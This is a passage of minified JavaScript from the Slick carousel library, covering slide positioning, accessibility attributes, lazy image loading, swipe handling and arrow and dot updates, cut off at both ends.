e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick","*",function(t){var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&o.is(":focus")&&(e.focussed=!0,e.autoPlay())},0)}).on("blur.slick","*",function(t){i(this);e.options.pauseOnFocus&&(e.focussed=!1,e.autoPlay())})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){var i=this;return i.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(i.options.infinite===!0)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(i.options.centerMode===!0)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),n.options.infinite===!0?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,n.options.vertical===!0&&n.options.centerMode===!0&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!==0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),n.options.centerMode===!0&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:n.options.centerMode===!0&&n.options.infinite===!0?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:n.options.centerMode===!0&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=n.options.vertical===!1?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,n.options.variableWidth===!0&&(o=n.slideCount<=n.options.slidesToShow||n.options.infinite===!1?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=n.options.rtl===!0?o[0]?(n.$slideTrack.width()-o[0].offsetLeft-o.width())*-1:0:o[0]?o[0].offsetLeft*-1:0,n.options.centerMode===!0&&(o=n.slideCount<=n.options.slidesToShow||n.options.infinite===!1?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=n.options.rtl===!0?o[0]?(n.$slideTrack.width()-o[0].offsetLeft-o.width())*-1:0:o[0]?o[0].offsetLeft*-1:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){var e=this;return e.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(e.options.infinite===!1?i=e.slideCount:(t=e.options.slidesToScroll*-1,o=e.options.slidesToScroll*-1,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o,s,n=this;return s=n.options.centerMode===!0?Math.floor(n.$list.width()/2):0,o=n.swipeLeft*-1+s,n.options.swipeToSlide===!0?(n.$slideTrack.find(".slick-slide").each(function(e,s){var r,l,d;if(r=i(s).outerWidth(),l=s.offsetLeft,n.options.centerMode!==!0&&(l+=r/2),d=l+r,o<d)return t=s,!1}),e=Math.abs(i(t).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){var t=this;t.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),t.options.accessibility===!0&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);if(i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),s!==-1){var n="slick-slide-control"+e.instanceUid+s;i("#"+n).length&&i(this).attr({"aria-describedby":n})}}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.options.focusOnChange?e.$slides.eq(s).attr({tabindex:"0"}):e.$slides.eq(s).removeAttr("tabindex");e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;i.options.arrows===!0&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),i.options.accessibility===!0&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;e.options.dots===!0&&e.slideCount>e.options.slidesToShow&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),e.options.accessibility===!0&&e.$dots.on("keydown.slick",e.keyHandler)),e.options.dots===!0&&e.options.pauseOnDotsHover===!0&&e.slideCount>e.options.slidesToShow&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),e.options.accessibility===!0&&e.$list.on("keydown.slick",e.keyHandler),e.options.focusOnSelect===!0&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;i.options.arrows===!0&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),i.options.dots===!0&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&e.options.accessibility===!0?e.changeSlide({data:{message:e.options.rtl===!0?"next":"previous"}}):39===i.keyCode&&e.options.accessibility===!0&&e.changeSlide({data:{message:e.options.rtl===!0?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),s=i(this).attr("data-sizes")||r.$slider.attr("data-sizes"),n=document.createElement("img");n.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),r.$slider.trigger("lazyLoaded",[r,e,t])})},n.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,e,t])},n.src=t})}var t,o,s,n,r=this;if(r.options.centerMode===!0?r.options.infinite===!0?(s=r.currentSlide+(r.options.slidesToShow/2+1),n=s+r.options.slidesToShow+2):(s=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),n=2+(r.options.slidesToShow/2+1)+r.currentSlide):(s=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,n=Math.ceil(s+r.options.slidesToShow),r.options.fade===!0&&(s>0&&s--,n<=r.slideCount&&n++)),t=r.$slider.find(".slick-slide").slice(s,n),"anticipated"===r.options.lazyLoad)for(var l=s-1,d=n,a=r.$slider.find(".slick-slide"),c=0;c<r.options.slidesToScroll;c++)l<0&&(l=r.slideCount-1),t=t.add(a.eq(l)),t=t.add(a.eq(d)),l--,d++;e(t),r.slideCount<=r.options.slidesToShow?(o=r.$slider.find(".slick-slide"),e(o)):r.currentSlide>=r.slideCount-r.options.slidesToShow?(o=r.$slider.find(".slick-cloned").slice(0,r.options.slidesToShow),e(o)):0===r.currentSlide&&(o=r.$slider.find(".slick-cloned").slice(r.options.slidesToShow*-1),e(o))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){var i=this;i.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;if(!t.unslicked&&(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),t.options.accessibility===!0&&(t.initADA(),t.options.focusOnChange))){var o=i(t.$slides.get(t.currentSlide));o.attr("tabindex",0).focus()}},e.prototype.prev=e.prototype.slickPrev=function(){var i=this;i.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),r=document.createElement("img"),r.onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),l.options.adaptiveHeight===!0&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||"window";for(e in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),e.options.focusOnSelect===!0&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;return"boolean"==typeof i?(e=i,i=e===!0?0:o.slideCount-1):i=e===!0?--i:i,!(o.slideCount<1||i<0||i>o.slideCount-1)&&(o.unload(),t===!0?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,void o.reinit())},e.prototype.setCSS=function(i){var e,t,o=this,s={};o.options.rtl===!0&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,o.transformsEnabled===!1?o.$slideTrack.css(s):(s={},o.cssTransitions===!1?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;i.options.vertical===!1?i.options.centerMode===!0&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),i.options.centerMode===!0&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),i.options.vertical===!1&&i.options.variableWidth===!1?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):i.options.variableWidth===!0?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();i.options.variableWidth===!1&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,t.options.rtl===!0?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&i.options.adaptiveHeight===!0&&i.options.vertical===!1){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":"undefined"!=typeof arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),i.options.fade===!1?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=i.options.vertical===!0?"top":"left",
"top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||i.options.useCSS===!0&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&i.animType!==!1&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&i.animType!==!1},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),n.options.centerMode===!0){var r=n.options.slidesToShow%2===0?1:0;e=Math.floor(n.options.slidesToShow/2),n.options.infinite===!0&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=n.options.infinite===!0?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(s.options.fade===!0&&(s.options.centerMode=!1),s.options.infinite===!0&&s.options.fade===!1&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=s.options.centerMode===!0?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));return s||(s=0),t.slideCount<=t.options.slidesToShow?void t.slideHandler(s,!1,!0):void t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(a.animating===!0&&a.options.waitForAnimate===!0||a.options.fade===!0&&a.currentSlide===i))return e===!1&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,a.options.infinite===!1&&a.options.centerMode===!1&&(i<0||i>a.getDotCount()*a.options.slidesToScroll)?void(a.options.fade===!1&&(o=a.currentSlide,t!==!0&&a.slideCount>a.options.slidesToShow?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o))):a.options.infinite===!1&&a.options.centerMode===!0&&(i<0||i>a.slideCount-a.options.slidesToScroll)?void(a.options.fade===!1&&(o=a.currentSlide,t!==!0&&a.slideCount>a.options.slidesToShow?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o))):(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!==0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!==0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=a.getNavTarget(),l=l.slick("getSlick"),l.slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide)),a.updateDots(),a.updateArrows(),a.options.fade===!0?(t!==!0?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight()):void(t!==!0&&a.slideCount>a.options.slidesToShow?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)))},e.prototype.startLoad=function(){var i=this;i.options.arrows===!0&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),i.options.dots===!0&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),o=Math.round(180*t/Math.PI),o<0&&(o=360-Math.abs(o)),o<=45&&o>=0?s.options.rtl===!1?"left":"right":o<=360&&o>=315?s.options.rtl===!1?"left":"right":o>=135&&o<=225?s.options.rtl===!1?"right":"left":s.options.verticalSwiping===!0?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(o.touchObject.edgeHit===!0&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(e.options.swipe===!1||"ontouchend"in document&&e.options.swipe===!1||e.options.draggable===!1&&i.type.indexOf("mouse")!==-1))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,e.options.verticalSwiping===!0&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(l.options.verticalSwiping===!0&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(l.options.rtl===!1?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),l.options.verticalSwiping===!0&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,l.options.infinite===!1&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),l.options.vertical===!1?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,l.options.verticalSwiping===!0&&(l.swipeLeft=e+o*s),l.options.fade!==!0&&l.options.touchMove!==!1&&(l.animating===!0?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;return t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow?(t.touchObject={},!1):(void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,void(t.dragging=!0))},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i,e=this;i=Math.floor(e.options.slidesToShow/2),e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&e.options.centerMode===!1?(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-1&&e.options.centerMode===!0&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var 